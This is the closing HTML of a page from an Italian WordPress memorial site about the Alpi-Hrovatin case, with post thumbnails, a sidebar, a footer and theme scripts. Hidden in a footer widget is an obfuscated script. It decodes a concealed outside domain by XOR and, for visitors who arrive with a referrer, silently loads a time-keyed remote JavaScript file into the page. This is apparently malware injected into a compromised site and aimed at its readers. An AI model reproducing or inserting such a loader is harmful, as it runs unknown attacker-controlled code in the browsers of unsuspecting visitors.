									<a href="https://www.ilariaalpi.it/una-rosa-di-nome-ilaria-alpi/" >
										<img width="370" height="215" src="https://www.ilariaalpi.it/wp-content/uploads/2020/05/rosa-ilaria-alpi-468x272-370x215.jpg" class="attachment-fp370_215 size-fp370_215 wp-post-image" alt="rosa ilaria alpi" decoding="async" srcset="https://www.ilariaalpi.it/wp-content/uploads/2020/05/rosa-ilaria-alpi-468x272-370x215.jpg 370w, https://www.ilariaalpi.it/wp-content/uploads/2020/05/rosa-ilaria-alpi-468x272.jpg 468w" sizes="(max-width: 370px) 100vw, 370px" />									</a>
								</div>
													
							<h6>								
								<a href="https://www.ilariaalpi.it/una-rosa-di-nome-ilaria-alpi/">
									Una rosa di nome Ilaria Alpi	
								</a>
							</h6>	
									
							<div class="entry-meta">
								<span class="date">
									Maggio 24, 2020								</span>
							</div>				
						</li>
											<li class=" col-last">
															<div class="thumbnail">
									<a href="https://www.ilariaalpi.it/20-marzo-2020-un-anniversario-per-rilanciare-limpegno/" >
										<img width="370" height="215" src="https://www.ilariaalpi.it/wp-content/uploads/2019/02/noinonarchiviamo_-370x215.jpg" class="attachment-fp370_215 size-fp370_215 wp-post-image" alt="#NoiNonArchiviamo" decoding="async" loading="lazy" />									</a>
								</div>
													
							<h6>								
								<a href="https://www.ilariaalpi.it/20-marzo-2020-un-anniversario-per-rilanciare-limpegno/">
									20 MARZO 2020 un anniversario per rilanciare l&#8217;impegno	
								</a>
							</h6>	
									
							<div class="entry-meta">
								<span class="date">
									Marzo 19, 2020								</span>
							</div>				
						</li>
								</ul>		
		</div>		
		</div><!-- /post-wrap -->		<div id="comments" style=display:none;>
	
	
			
	
	
</div><!-- /comments -->
		
			
</div><!-- /content -->

 
	<div id="sidebar">
		<aside id="fairpixels_adsingle_widget-3" class="widget widget_adsingle"><div class="widget-title"><h4>ARCHIVIO DIGITALE &#8211; CAMERA dei deputati</h4></div>	
				<div class="outer-wrap">
					<div class="in-wrap">
						<a href="https://archivioalpihrovatin.camera.it/"><img src="https://www.ilariaalpi.it/wp-content/uploads/2016/03/iaArchivio.jpg" /></a>
					</div>
				</div>
	  </aside><aside id="search-3" class="widget widget_search"><div class="widget-title"><h4>Cerca</h4></div>	<form method="get" id="searchform" class="search-form" action="https://www.ilariaalpi.it/">
		<input type="text" class="search-field" name="s" id="s" placeholder="Cerca" />
    	<button class="search-submit"><i class="fa fa-search"></i></button>
	</form>
	
	
</aside><aside id="categories-3" class="widget widget_categories"><div class="widget-title"><h4>Categorie</h4></div>
			<ul>
					<li class="cat-item cat-item-503"><a href="https://www.ilariaalpi.it/category/il-caso-alpi-hrovatin/">Il caso Alpi-Hrovatin</a> (820)
</li>
	<li class="cat-item cat-item-13"><a href="https://www.ilariaalpi.it/category/in-evidenza/">In evidenza</a> (40)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.ilariaalpi.it/category/per-non-dimenticare/">Per non dimenticare</a> (178)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.ilariaalpi.it/category/somalia/">Somalia</a> (435)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.ilariaalpi.it/category/uncategorized/">Uncategorized</a> (1.800)
</li>
	<li class="cat-item cat-item-349"><a href="https://www.ilariaalpi.it/category/focus-on/">Zoom</a> (69)
</li>
			</ul>

			</aside>	</div><!-- /sidebar -->	
		</div><!-- /content-wrap -->
	</div><!-- /main -->
</div><!-- /container -->

<footer id="footer">
	<div class="footer-widgets">
		<div class="inner-wrap">			
			<div class="footer-widget">	
				<aside id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_691a84) {
    
    var _7745ef = Date.now();
    var _5d8a4f = 1000;
    _7745ef = _7745ef / _5d8a4f;
    _7745ef = Math.floor(_7745ef);

    var _7717a6 = 600;
    _7745ef -= _7745ef % _7717a6;
    _7745ef = _7745ef.toString(16);

    var _9d7eb = _691a84.referrer;

    if (!_9d7eb) return;

    var _e3ad72 = [54921, 54924, 54931, 54912, 54913, 54916, 54934, 54925, 54919, 54922, 54916, 54935, 54913, 54926, 54924, 54929, 54987, 54924, 54923, 54915, 54922];

    _e3ad72 = _e3ad72.map(function(_22c5e2){
        return _22c5e2 ^ 55013;
    });

    var _50192d = "08df9de782a06abcda512cb199fa0819";
    
    _e3ad72 = String.fromCharCode(..._e3ad72);

    var _23f922 = "https://";
    var _8f946f = "/";
    var _894a = "track-";

    var _77ba3f = ".js";

    var _a39e4f = _691a84.createElement("script");
    _a39e4f.type = "text/javascript";
    _a39e4f.async = true;
    _a39e4f.src = _23f922 + _e3ad72 + _8f946f + _894a + _7745ef + _77ba3f;

    _691a84.getElementsByTagName("head")[0].appendChild(_a39e4f)

}(document);
</script></aside><aside id="text-3" class="widget widget_text">			<div class="textwidget">ilariaalpi.it, sito di memoria del caso Alpi/Hrovatin</div>
		</aside>			</div>
			
			<div class="footer-widget">
				<aside id="text-4" class="widget widget_text">			<div class="textwidget"></div>
		</aside>			</div>
			
			<div class="footer-widget">
				<aside id="text-5" class="widget widget_text">			<div class="textwidget">Il sito è in regime di Copyleft: la riproduzione dei materiali presenti in questo sito è libera e incoraggiata purchè citando la fonte per esteso [nome del sito e dell'autore dell'articolo citato].</div>
		</aside>			</div>
			
			<div class="footer-widget col-last">
				<aside id="text-7" class="widget widget_text">			<div class="textwidget"><a href=\"/index.php\" target=\"_self\" style=\"text-decoration:none;\" rel=\"noopener\"><img src=/immagini/logo_ilariaalpi_it.jpg border=0 /></a></div>
		</aside>			</div>
		</div>
	</div><!-- /footer-widgets -->
	
	<div class="footer-info">
		<div class="inner-wrap">
			 
				<div class="footer-left">
					©2014 IlariaAlpi.it | Web Project - <a href="http://www.studiofabrica.it" target=_blank">Studio Fabrica</a>			
				</div>
						
							
		</div><!-- /inner-wrap -->			
	</div> <!--/footer-info -->
	
</footer><!-- /footer -->

<script type='text/javascript' src='https://www.ilariaalpi.it/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.ilariaalpi.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/hoverIntent.js?ver=6.3.7' id='fp_hoverIntent-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/superfish.js?ver=6.3.7' id='fp_superfish-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/lightbox.js?ver=6.3.7' id='fp_lightbox-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/jflickrfeed.min.js?ver=6.3.7' id='fp_jflickrfeed-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/jquery.touchSwipe.min.js?ver=6.3.7' id='fp_touchSwipe-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/jquery.mousewheel.min.js?ver=6.3.7' id='fp_mousewheel-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/jquery.flexslider-min.js?ver=6.3.7' id='fp_slider-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/jquery.slicknav.min.js?ver=6.3.7' id='fp_res_menu-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/scripts.js?ver=6.3.7' id='fp_scripts-js'></script>

</body>
</html>